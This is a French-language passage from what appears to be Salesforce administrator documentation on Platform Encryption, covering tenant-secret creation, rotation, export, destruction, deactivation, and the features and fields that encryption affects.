- **5.** Reportez-vous aux considérations relatives au Cryptage de la plate-forme et évaluez les conséquences pour votre organisation.
	- **•** Évaluez l'impact de ces considérations sur la solution définie et sa mise en oeuvre.
	- **•** Testez le Cryptage de la plate-forme dans un environnement sandbox avant de le déployer dans un environnement de production.
	- **•** Avant d'activer le cryptage, corrigez toute violation découverte. Par exemple, le référencement de champs cryptés dans une clause SOQL WHERE entraîne une violation. De la même façon, le référencement de champs cryptés dans une clause SOQL ORDER BY entraîne une violation. Dans les deux cas, corrigez la violation en supprimant les références aux champs cryptés.
- **6.** Analysez et testez les applications AppExchange avant de les déployer.
	- **•** Si vous utilisez une application AppExchange, testez son interaction avec les données cryptées de votre organisation et évaluez si sa fonctionnalité est affectée.
	- **•** Si une application interagit avec des données cryptées stockées hors de Salesforce, examinez le mode et l'emplacement de traitement des données, ainsi que les dispositifs de protection des informations.
	- **•** Si vous pensez que le Cryptage de la plate-forme peut affecter les fonctionnalités d'une application, demandez au fournisseur de vous aider à évaluer l'impact. Évaluez également toutes les solutions personnalisées qui doivent être compatibles avec le Cryptage de la plate-forme.
	- **•** Les applications AppExchange conçues exclusivement avec Force.com héritent des capacités et des limitations du Cryptage de la plate-forme.
- **7.** Le cryptage de la plate-forme n'est ni une authentification d'utilisateur ni un outil d'autorisation. Pour contrôler définir les utilisateurs autorisés à afficher les données, utilisez les paramètres de sécurité au niveau du champ, les paramètres de présentation de page et des règles de validation, pas le cryptage de la plate-forme. Assurez-vous qu'un utilisateur auquel l'autorisation Afficher les données cryptées a été accordé par inadvertance, affiche uniquement les données appropriées.

Par défaut, tous les utilisateurs peuvent modifier des champs cryptés, même ceux ne disposant pas de l'autorisation « Afficher les données cryptées ».

**8.** Accordez l'autorisation utilisateur « Gérer les clés de cryptage » uniquement aux utilisateurs autorisés.

Les utilisateurs qui disposent de l'autorisation « Gérer les clés de cryptage » peuvent créer, importer et détruire des clés spécifiques à l'organisation. Surveillez régulièrement les activités de gestion des clés de ces utilisateurs à l'aide du journal d'audit de configuration.

**9.** Accordez l'autorisation utilisateur « Afficher les données cryptées » uniquement aux utilisateurs autorisés.

Accordez l'autorisation « Afficher les données cryptées » aux utilisateurs qui doivent afficher les champs cryptés en texte brut, y compris les utilisateurs de l'intégration qui doivent lire les données sensibles en texte brut. Les fichiers cryptés sont visibles par tous les utilisateurs qui ont accès aux fichiers, qu'ils disposent ou non de l'autorisation « Afficher les données cryptées ».

**10.** Cryptez en masse vos données existantes.

Les données de champ et de fichier existantes ne sont pas automatiquement cryptées lorsque vous activez le Cryptage de la plate-forme. Pour crypter les données de champs existants, mettez à jour les enregistrements associés aux données des champs. Cette action déclenche le cryptage de ces enregistrements, et vos données existantes sont cryptées au repos. Pour crypter des fichiers existants, contactez Salesforce.

**11.** Évitez le cryptage de données de devise, numériques, de date et de date/heure.

Il est souvent possible de protéger les données privées, sensibles ou réglementaires sans crypter les champs associés Devise, Numéro, Date et Date/heure. Le cryptage de ces champs peut affecter le fonctionnement de la plate-forme, notamment gêner les rapports récapitulatifs de cumul, la planification de rapports et les calculs.

**12.** Informez vos utilisateurs de l'impact du cryptage.

Avant d'activer le cryptage de la plate-forme dans un environnement de production, informez les utilisateurs de l'impact sur votre solution métier. Par exemple, partagez les informations présentées dans les considérations relatives au Cryptage de la plate-forme avec les utilisateurs impliqués dans vos processus métier.

**13.** Accordez l'accès à la connexion avec discrétion.

Si un utilisateur disposant de l'autorisation « Afficher les données cryptées » accorde l'accès à la connexion à un autre utilisateur, ce dernier peut afficher les champs cryptés en texte brut.

**14.** Cryptez vos données en utilisant la clé la plus récente.

Lorsque vous générez un nouveau secret locataire, les nouvelles données sont cryptées avec cette clé. Cependant, les données sensibles existantes restent cryptées avec les clés précédentes. Dans ce cas, Salesforce recommande vivement de recrypter ces champs avec la nouvelle clé. Contactez Salesforce pour une assistance sur cet aspect.

### <span id="page-846-0"></span>CONSULTER ÉGALEMENT :

[Retour à la rubrique parente](#page-841-0)

# Configuration du Cryptage de la plate-forme

Le cryptage de la plate-forme permet de gérer votre propre secret locataire, utilisé pour dériver les clés de cryptage qui protègent vos données. Les clés ne sont jamais enregistrées ni partagées entre les organisations. À la place, elles sont dérivées à la demande à partir d'un secret principal et d'un secret locataire spécifique à l'organisation, puis mises en cache sur un serveur d'applications.

Après avoir créé un secret locataire unique pour votre organisation, vous pouvez le renouveler, l'archiver et partager la responsabilité de sa gestion avec d'autres utilisateurs.

Les développeurs peuvent générer des secrets locataires en codant un appel à l'objet TenantSecret dans l'API Salesforce.

Important: Seuls les utilisateurs autorisés peuvent générer des secrets locataires à partir de  $\bf{O}$ la page Cryptage de la plate-forme. Demandez à votre administrateur Salesforce de vous attribuer l'autorisation « Gérer les clés de cryptage ».

#### [Création d'un secret locataire](#page-847-0)

Créez un secret locataire unique pour votre organisation, puis autorisez des personnes spécifiques à l'utiliser pour générer de nouvelles clés de cryptage des données.

#### [Rotation des clés de cryptage de la plate-forme](#page-848-0)

Vous devez générer régulièrement un nouveau secret locataire et archiver l'ancien secret locataire actif. En contrôlant le cycle de vie des secrets locataires de votre organisation, vous contrôlez le cycle de vie des clés de cryptage des données dérivées.

#### [Exportation et importation d'un secret locataire](#page-849-0)

Votre secret locataire est unique à votre organisation et aux données spécifiques auxquelles il s'applique. Salesforce recommande d'exporter votre secret pour pouvoir accéder à tout moment aux données en cas de besoin.

## Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Disponible avec Salesforce Classic et avec Lightning Experience

# AUTORISATIONS UTILISATEUR

Pour gérer des secrets locataires :

**•** Gérer les clés de cryptage

# [Destruction d'un secret locataire](#page-850-0)

Détruisez les secrets locataires uniquement dans des cas extrêmes, lorsque l'accès aux données associées n'est plus nécessaire. Votre secret locataire est unique à votre organisation et aux données spécifiques auxquelles il s'applique. Lorsque vous détruisez un secret locataire, les données associées ne sont pas accessibles, sauf si vous avez au préalable exporté la clé avant de la réimporter dans Salesforce.

#### [Désactivation du Cryptage de la plate-forme](#page-851-1)

Il peut être nécessaire de désactiver le Cryptage de la plate-forme pour des champs, des fichiers ou les deux. Lorsque vous désactivez le Cryptage de la plate-forme, les données cryptées ne sont pas décryptées en masse et aucune fonctionnalité affectée par le cryptage n'est restaurée. Pour plus d'informations, contactez Salesforce.

## CONSULTER ÉGALEMENT :

[Autorisations requises par le Cyptage de la plate-forme](#page-863-0) [https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce\\_api\\_objects\\_tenantsecret.htm](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_tenantsecret.htm) [Retour à la rubrique parente](#page-841-1)

# <span id="page-847-0"></span>Création d'un secret locataire

Créez un secret locataire unique pour votre organisation, puis autorisez des personnes spécifiques à l'utiliser pour générer de nouvelles clés de cryptage des données.

- **1.** Créez votre secret locataire.
	- **a.** Dans Configuration, saisissez *Cryptage de la plate-forme* dans la case Recherche rapide, puis sélectionnez **Cryptage de la plate-forme**.
	- **b.** Cliquez sur **Créer un secret locataire**.
- **2.** Activez l'autorisation « Gérer les clés de cryptage » à des personnes de confiance pour leur confier la gestion des secrets locataires de votre organisation.

Vous pouvez ajouter cette autorisation à un profil ou à un ensemble d'autorisations : dans Configuration, saisissez *Profils* ou *Ensembles d'autorisations* dans la case Recherche rapide.

Remarque: Ces informations s'appliquent au Cryptage de la plate-forme, non au cryptage classique.

CONSULTER ÉGALEMENT :

[Ensembles d'autorisations](#page-578-0) [Profils](#page-549-0)

Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Disponible avec Salesforce Classic et avec Lightning Experience

# AUTORISATIONS UTILISATEUR

Pour gérer des secrets locataires :

**•** Gérer les clés de cryptage

# <span id="page-848-0"></span>Rotation des clés de cryptage de la plate-forme

Vous devez générer régulièrement un nouveau secret locataire et archiver l'ancien secret locataire actif. En contrôlant le cycle de vie des secrets locataires de votre organisation, vous contrôlez le cycle de vie des clés de cryptage des données dérivées.

Votre rotation de clé est déterminée par les stratégies de sécurité de votre organisation. Vous pouvez renouveler le secret locataire une fois par 24 heures dans une organisation de production et toutes les quatre heures dans un environnement sandbox. Les secrets principaux utilisés dans la fonction de dérivation de clé sont renouvelés avec chaque version majeure de Salesforce. Cela n'a aucun impact sur les clés client ni sur les données cryptées jusqu'au renouvellement du secret locataire.

**1.** Vérifiez les statuts des clés de votre organisation dans Configuration, en saisissant *Cryptage de la plate-forme* dans la case Recherche rapide, puis en sélectionnant **Cryptage de la plate-forme**. Les clés peuvent être actives, archivées ou détruites.

### **ACTIF**

Peut être utilisée pour crypter et décrypter des données nouvelles ou existantes.

#### **ARCHIVÉ**

Ne peut pas crypter les nouvelles données. Peut être utilisée pour décrypter les données cryptées avec cette clé lorsqu'elle était active.

#### **DÉTRUIT**

Ne peut ni crypter ni décrypter des données. Les données cryptées avec cette clé lorsqu'elle était active ne peuvent plus être décryptées.

- **2.** Dans Configuration, saisissez *Cryptage de la plate-forme* dans la case Recherche rapide, puis sélectionnez **Cryptage de la plate-forme**.
- **3.** Cliquez sur **Générer un nouveau secret locataire**.

# Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Disponible avec Salesforce Classic et avec Lightning Experience

# AUTORISATIONS UTILISATEUR

Pour gérer des secrets locataires :

- **•** Gérer les clés de cryptage
- 4. Si vous souhaitez crypter de nouveau des valeurs de champ existantes avec un secret locataire récemment créé, modifiez et enregistrez les champs cryptés avec Data Loader ou un autre utilitaire.

Mettez à jour les données en exportant les objets via l'API ou en exécutant un rapport qui inclut l'ID de l'enregistrement. Cette opération déclenche le service de cryptage qui renouvelle le cryptage des données existantes avec la clé la plus récente.

Remarque: Ces informations s'appliquent au Cryptage de la plate-forme, non au cryptage classique.

# <span id="page-849-0"></span>Exportation et importation d'un secret locataire

Votre secret locataire est unique à votre organisation et aux données spécifiques auxquelles il s'applique. Salesforce recommande d'exporter votre secret pour pouvoir accéder à tout moment aux données en cas de besoin.

- **1.** Dans Configuration, saisissez *Cryptage de la plate-forme* dans la case Recherche rapide, puis sélectionnez **Cryptage de la plate-forme**.
- **2.** Dans le tableau qui répertorie vos clés, accédez au secret locataire souhaité, puis cliquez sur **Exporter**.
- **3.** Confirmez votre choix dans la fenêtre d'avertissement, puis enregistrez votre fichier exporté.

Le nom du fichier est tenant-secret-org-<ID d'organisation>-ver-<numéro de version du secret locataire>.txt. Par exemple, tenant-secret-org-00DD00000007eTR-ver-1.txt.

**4.** Notez la version spécifique que vous exportez et nommez votre fichier exporté avec un nom explicite. Stockez le fichier en lieu sûr pour pouvoir le réimporter si nécessaire dans votre organisation.

Remarque: Votre secret locataire exporté est lui-même crypté.

**5.** Pour réimporter votre secret locataire, cliquez sur **Importer** > **Sélectionner un fichier**, puis sélectionnez votre fichier. Veillez à importer la version correcte du secret locataire.

Remarque: Ces informations s'appliquent au Cryptage de la plate-forme, non au cryptage classique.

Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Disponible avec Salesforce Classic et avec Lightning Experience

# AUTORISATIONS UTILISATEUR

Pour gérer des secrets locataires :

**•** Gérer les clés de cryptage

# <span id="page-850-0"></span>Destruction d'un secret locataire

Détruisez les secrets locataires uniquement dans des cas extrêmes, lorsque l'accès aux données associées n'est plus nécessaire. Votre secret locataire est unique à votre organisation et aux données spécifiques auxquelles il s'applique. Lorsque vous détruisez un secret locataire, les données associées ne sont pas accessibles, sauf si vous avez au préalable exporté la clé avant de la réimporter dans Salesforce.

 $\mathbf Z$ 

:

Remarque: Si vous créez une organisation sandbox à partir de votre organisation de production, puis détruisez le secret locataire dans votre organisation sandbox, le secret locataire restent inchangé dans l'organisation de production.

- **1.** Dans Configuration, saisissez *Cryptage de la plate-forme* dans la case Recherche rapide, puis sélectionnez **Cryptage de la plate-forme**.
- **2.** Dans le tableau qui répertorie vos secrets locataires, accédez à la ligne contenant le secret que vous souhaitez détruire, puis cliquez sur **Détruire**.
- **3.** Un message d'avertissement s'affiche. S'il s'agit du secret locataire que vous souhaitez détruire
	- **a.** Saisissez dans le texte comme illustré.
	- **b.** Sélectionnez la case à cocher pour confirmer la destruction d'un secret locataire.
	- **c.** Cliquez sur **Détruire**.
- Remarque: Ces informations s'appliquent au Cryptage de la plate-forme, non au cryptage classique.

Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Disponible avec Salesforce Classic et avec Lightning Experience

# AUTORISATIONS UTILISATEUR

Pour gérer des secrets locataires :

**•** Gérer les clés de cryptage

# <span id="page-851-1"></span>Désactivation du Cryptage de la plate-forme

Il peut être nécessaire de désactiver le Cryptage de la plate-forme pour des champs, des fichiers ou les deux. Lorsque vous désactivez le Cryptage de la plate-forme, les données cryptées ne sont pas décryptées en masse et aucune fonctionnalité affectée par le cryptage n'est restaurée. Pour plus d'informations, contactez Salesforce.

- **1.** Dans Configuration, saisissez *Cryptage de la plate-forme* dans la case Recherche rapide, puis sélectionnez **Cryptage de la plate-forme**.
- **2.** Désélectionnez les champs que vous souhaitez afficher pour les utilisateurs qui n'ont pas l'autorisation « Afficher les données cryptées ».
- **3.** Pour désactiver complètement le cryptage des champs, désélectionnez **Activer les champs standard cryptés**.
- **4.** Pour désactiver le cryptage des fichiers, sélectionnez **Désactiver les fichiers et les pièces jointes cryptés**.

Les limitations et les comportements spécifiques qui s'appliquent aux champs cryptés persistent après la désactivation du cryptage. Les valeurs peuvent rester cryptées au repos et êtres masquées à certains emplacements. L'ensemble des fichiers et des pièces jointes déjà cryptés restent cryptés au repos.

Les champs cryptés restent accessibles après la désactivation du cryptage, tant que la clé de cryptage utilisée n'est pas détruite.

CONSULTER ÉGALEMENT :

<span id="page-851-0"></span>[Retour à la rubrique parente](#page-853-0)

# Fonctionnement du cryptage de la plate-forme

Le cryptage de la plate-forme repose sur les options de cryptage des données prêtes à l'emploi fournies par Salesforce. Il permet de crypter les données stockées dans de nombreux champs standard et personnalisés, et dans les fichiers et les pièces jointes. Les données sont cryptées au repos, pas seulement lors de leur transmission sur un réseau. Par conséquent, elles sont protégées même lorsque d'autres dispositifs de défense ont été compromis.

Le cryptage de fichiers, de champs et de pièces jointes n'a aucun effet sur les limitations de stockage de votre organisation.

Remarque: Ces informations s'appliquent au cryptage de la plate-forme, non au cryptage classique.

# [Considération relatives au Cryptage de la plate-forme](#page-853-0)

Avant d'activer le cryptage de la plate-forme pour améliorer la protection des données dans votre organisation, prenez connaissance des résultats possibles.

Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Disponible avec Salesforce Classic et avec Lightning Experience

# AUTORISATIONS UTILISATEUR

Pour afficher la configuration

: **•** "Afficher la configuration"

Pour désactiver le cryptage

**•** Personnaliser l'application

# Éditions

:

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

### [Quels champs puis-je crypter ?](#page-858-0)

Vous pouvez crypter certains champs dans les objets Compte, Contact, Requête et Commentaire de requête. Lorsque le cryptage de la plate-forme est activé, les utilisateurs qui disposent de l'autorisation « Afficher les données cryptées » peuvent afficher le contenu des champs cryptés, mais les utilisateurs qui ne sont pas autorisés affichent uniquement des valeurs masquées (les valeurs sont remplacées par des astérisques).

### [Terminologie du Cryptage de la plate-forme](#page-859-0)

Le cryptage possède son propre vocabulaire spécialisé. Pour tirer pleinement parti des fonctionnalités du Cryptage de la plate-forme, familiarisez-vous avec les principaux termes, notamment le module de sécurité matériel, la rotation des clés et le secret principal.

### [En arrière-plan : processus de Cryptage de la plate-forme](#page-861-0)

Lorsque des utilisateurs soumettent des données, le serveur d'applications recherche la clé de cryptage des données spécifique à l'organisation dans sa mémoire cache. S'il ne trouve pas la clé, il récupère le secret locataire crypté dans la base de données et demande la clé au serveur de dérivation afin de dériver la clé. Le service de cryptage crypte ensuite les données dans le serveur d'applications.

### [Validation automatique du Cryptage de la plate-forme](#page-862-0)

Lorsque vous activez le cryptage, Salesforce contrôle automatiquement les effets indésirables possibles, et vous alerte si un paramètre existant présente un risque pour l'accès aux données ou le fonctionnement normal de votre organisation Salesforce. Par exemple, le cryptage est bloqué si vous tentez de crypter des champs utilisés dans des règles de partage contenant des critères.

### [Autorisations requises par le Cyptage de la plate-forme](#page-863-0)

Attribuez des autorisations à vos utilisateurs en fonction de leur rôle par rapport au cryptage. Certains utilisateur nécessitent l'autorisation « Afficher les données cryptées ». Certains utilisateurs nécessitent une combinaison d'autorisations pour sélectionner des données à crypter ou pour utiliser des clés de cryptage.

#### [Visibilité des données du cryptage de la plate-forme](#page-864-0)

Les utilisateurs et les administrateurs affichent les informations en fonction d'une combinaison de facteurs présentée ici. Vous contrôlez cependant les utilisateurs qui accèdent aux données sensibles.

#### [Comment déployer le Cryptage de la plate-forme ?](#page-865-0)

Lorsque vous déployez le Cryptage de la plate-forme dans votre organisation avec un outil tel que Force.com IDE, l'Outil de migration ou le Système de traduction, l'attribut de champ Crypté est conservé. Cependant, si vous le déployez dans des organisations qui ont des paramètres de cryptage différents, les conséquences dépendent de l'activation ou non du Cryptage de la plate-forme dans l'organisation cible.

#### [Fonctionnement du Cryptage de la plate-forme dans une organisation Sandbox](#page-866-0)

L'actualisation d'un environnement sandbox depuis une organisation de production crée une copie exacte de l'organisation de production. Si le Cryptage de la plate-forme est activé dans l'organisation de production, tous les paramètres de cryptage sont copiés, y compris les secrets locataires créés en production.

# [Quelle est la différence entre le cryptage classique et le Cryptage de la plate-forme ?](#page-866-1)

Le cryptage classique permet de protéger un type particulier de champ de texte personnalisé, que vous créez à cet effet. Avec le Cryptage de la plate-forme, vous pouvez crypter une variété de champs standard couramment utilisés, ainsi que certains champs personnalisés et de nombreux types de fichier. Le Cryptage de la plate-forme prend également en charge les comptes personnels, les requêtes, la recherche, le workflow, les processus d'approbation et d'autres fonctionnalités importantes de Salesforce.

# <span id="page-853-0"></span>Considération relatives au Cryptage de la plate-forme

Avant d'activer le cryptage de la plate-forme pour améliorer la protection des données dans votre organisation, prenez connaissance des résultats possibles.

#### [Certaines applications ne fonctionnent pas avec des données cryptées](#page-853-1)

L'utilisation de données cryptées au repos n'est pas prise en charge dans certains ensembles de fonctionnalités Salesforce.

#### [Comportement attendu lors du cryptage de certains champs](#page-854-0)

Le cryptage d'un champ peut entraîner des conséquences inattendues. Avant de décider le cryptage d'un champ, assurez-vous d'en connaître les conséquences.

#### [Considération générales relatives au Cryptage de la plate-forme](#page-855-0)

<span id="page-853-1"></span>Ces considérations s'appliquent à toutes les données que vous cryptez en utilisant le Cryptage de la plate-forme.

# Certaines applications ne fonctionnent pas avec des données cryptées

L'utilisation de données cryptées au repos n'est pas prise en charge dans certains ensembles de fonctionnalités Salesforce.

Les applications suivantes ne prennent pas en charge les données cryptées au repos. Cette page présente les modifications apportées à la liste des applications non prises en charge.

- **•** Chatter Desktop
- **•** Connect Offline
- **•** Data.com
- **•** ExactTarget
- **•** Exchange Sync
- **•** Flux
- **•** Heroku Connect
- **•** Composants Lightning
- **•** Synchronisation de l'organisation
- **•** Pardot
- **•** Générateur de processus
- **•** Salesforce App pour Outlook
- **•** Salesforce Classic Mobile
- **•** Salesforce pour Outlook
- **•** Salesforce IQ
- **•** Salesforce to Salesforce
- **•** Visual Workflows
- **•** Wave
- **•** Work.com

#### Autres applications

Certaines applications sont prises en charge, mais avec des inconvénients.

Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Disponible avec Salesforce Classic et avec Lightning Experience

# Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

- **•** Les transcriptions de chats Live Agent ne sont pas cryptées au repos.
- **•** Web vers requête est pris en charge, mais les champs Société Web, E-mail Web, Nom Web et Téléphone Web ne sont pas cryptés au repos.

Remarque: Ces informations s'appliquent au Cryptage de la plate-forme, non au cryptage classique.

## CONSULTER ÉGALEMENT :

<span id="page-854-0"></span>[Retour à la rubrique parente](#page-853-0)

# Comportement attendu lors du cryptage de certains champs

Le cryptage d'un champ peut entraîner des conséquences inattendues. Avant de décider le cryptage d'un champ, assurez-vous d'en connaître les conséquences.

 $\boldsymbol{\sigma}$ Remarque: Ces informations s'appliquent au Cryptage de la plate-forme, non au cryptage classique.



Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Disponible avec Salesforce Classic et avec Lightning Experience

CONSULTER ÉGALEMENT :

[Cryptage de champs](#page-842-0) [Retour à la rubrique parente](#page-853-0)

# <span id="page-855-0"></span>Considération générales relatives au Cryptage de la plate-forme

Ces considérations s'appliquent à toutes les données que vous cryptez en utilisant le Cryptage de la plate-forme.

#### Recherche

- **•** Les fichiers d'index de recherche ne sont pas cryptés.
- **•** Si vous cryptez des champs avec une clé, puis détruisez la clé, les termes de recherche correspondants sont conservés dans l'index de recherche. Cependant, vous ne pouvez pas décrypter les données associées à la clé détruite.

#### SOQL/SOSL

- **•** Si vous demandez des données cryptées, des chaînes non valides renvoient une erreur INVALID\_FIELD au lieu de l'erreur MALFORMED\_QUERY attendue.
- **•** Les champs cryptés ne peuvent pas être utilisés avec les clauses SOQL et SOSL, et les fonctions suivantes :
	- **–** Fonctions d'agrégation telles que MAX(), MIN() et COUNT\_DISTINCT()
	- **–** Clause WHERE
	- **–** Clause GROUP BY
	- **–** Clause ORDER BY

Conseil: Déterminez si vous pouvez remplacer des clauses SOQL/WHERE par des requêtes SOSL/FIND. Par exemple, SOQL/WHERE ne fonctionne pas avec des champs cryptés dans le CTI (couplage téléphonie-informatique).

#### Comptes, comptes personnels et contacts

- **•** Lorsque vous cryptez l'un des champs Compte suivants, les champs Contact équivalents sont également cryptés, et inversement :
	- **–** Name
	- **–** Téléphone
	- **–** Télécopie
- **•** Lorsque vous cryptez l'un des champs Compte ou Contact suivants, les champs équivalents dans Comptes personnels sont également cryptés :
	- **–** Name
	- **–** Adresse postale
	- **–** Phone
	- **–** Fax
	- **–** Mobile
	- **–** Téléphone domicile
	- **–** Autre téléphone
	- **–** Email
- **•** Lorsque le champ Nom du compte ou Nom du contact est crypté, la recherche de comptes ou de contacts dupliqués à fusionner ne renvoie aucun résultat.

Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Lorsque vous cryptez le champ Prénom ou Nom d'un contact, ce contact s'affiche dans la recherche Hôte du calendrier uniquement si vous n'avez pas filtré par Prénom ou Nom.

#### Journal d'audit des champs

Si votre organisation a activé le Journal d'audit des champs, les données déjà archivées ne sont pas cryptées lorsque vous activez le Cryptage de la plate-forme. Par exemple, votre organisation utilise le Journal d'audit des champs pour définir une stratégie de rétention de l'historique des données d'un champ de compte, par exemple le champ Numéro de téléphone. Une fois le Cryptage de la plate-forme activé, vous activez le cryptage de ce champ et les données du numéro de téléphone du compte sont cryptées. Les nouveaux enregistrements de numéro de téléphone sont cryptés lors de leur création, et les mises à jour antérieures du champ de numéro de téléphone, stockées dans la liste associée Historique du compte, sont également cryptées. Cependant, les données historiques des numéros de téléphone, déjà archivées dans l'objet FieldHistoryArchive, restent stockées sans cryptage. Si votre organisation doit crypter des données déjà archivées, contactez Salesforce.

#### Présentations de page

Si vous affichez un aperçu d'une présentation de page en tant que profil sans l'autorisation « Afficher les données cryptées », les exemples de données de l'aperçu ne sont pas masqués. Les exemples de données peuvent même être vides ou affichées en texte brut.

#### Email

- **•** Lorsqu'elles sont incluses dans des modèles d'e-mail, les valeurs de champ crypté sont affichées en texte brut pour les utilisateurs disposant de l'autorisation « Afficher les données cryptées ». Sinon, l'affichage par le destinataire de données en texte brut ou masquées est déterminé par les autorisations utilisateur actives.
- **•** Les utilisateurs ne disposant pas de l'autorisation « Afficher les données cryptées » ne peuvent pas envoyer de requête Rester en contact.

#### Activités

- **•** Lorsque le champ Nom du contact est crypté, la recherche Activités partagées n'est pas prise en charge.
- **•** Lorsqu'une liste associée Historique des activités contient des références à des champs cryptés, ces champs sont cryptés dans leur contexte d'origine. La liste elle-même n'est pas cryptée, et les valeurs non cryptées de la liste sont visibles en texte brut.

#### API REST

Vous ne pouvez pas obtenir de suggestions automatiques via l'API REST lorsqu'un champ est crypté.

#### Importation de données

Vous ne pouvez pas utiliser l'assistant d'importation de données pour exécuter un mappage en utilisant des relations principal-détails ou mettre à jour des enregistrements contenant des champs cryptés. Vous pouvez toutefois l'utiliser pour ajouter de nouveaux enregistrements.

#### Rapports

- **•** Les graphiques de rapport et les composants de tableau de bord qui affichent des valeurs de champ crypté peuvent être mis en cache sur disque non cryptés.
- **•** Vous ne pouvez pas agréger, trier ou filtrer des données cryptées.

## Cible exacte

Lorsque le connecteur Cible exacte est installé, le champ Nom du compte ne peut pas être crypté. Si le champ Nom du compte est crypté, le connecteur Cible exacte ne peut pas être installé.

## Campagnes

Une recherche de membre de campagne n'est pas prise en charge lorsque vous recherchez par champs cryptés.

### Général

- **•** Les champs cryptés ne peuvent pas être utilisés dans :
	- **–** Règles de partage basées sur des critères.
	- **–** Critères de filtrage de vues de liste, de rapports et de tableaux de bord.
	- **–** Portails : client, libre-service et partenaire.
	- **–** Recherches d'opportunités similaires.
	- **–** Relations de référence externes.
	- **–** Tableaux réduits.
	- **–** Critères de filtrage pour les outils de gestion des données.
- **•** Dans l'application mobile Salesforce1, les enregistrements clonés par des utilisateurs qui ne disposent pas de l'autorisation « Afficher les données cryptées » présentent des données masquées dans les champs cryptés.
- **•** Les transcriptions de chats Live Agent ne sont pas cryptées au repos.
- **•** Les règles de duplication ne sont pas prises en charge.
- **•** Web vers requête est pris en charge, mais les champs Société Web, E-mail Web, Nom Web et Téléphone Web ne sont pas cryptés au repos.
- **•** Les transcriptions de chats Live Agent ne sont pas cryptées au repos.
- **•** Si votre organisation utilise la gestion des duplications, elle peut être affectée par des champs cryptés. En particulier, les règles de correspondance qui incluent des champs avec le cryptage de la plate-forme ne détectent pas les enregistrements. Si votre organisation a activé le Cryptage de la plate-forme, assurez-vous que vos règles de correspondance ne contiennent pas de champs cryptés.
- **•** Web vers requête est pris en charge, mais les champs Société Web, E-mail Web, Nom Web et Téléphone Web ne sont pas cryptés au repos.
- **•** Les champs personnalisés qui ont un attribut Unique ou ID externe, ou qui incluent ces attributs dans des champs personnalisés précédemment cryptés.

Remarque: Ces informations s'appliquent au Cryptage de la plate-forme, non au cryptage classique.

# CONSULTER ÉGALEMENT :

[Retour à la rubrique parente](#page-853-0)

# <span id="page-858-0"></span>Quels champs puis-je crypter ?

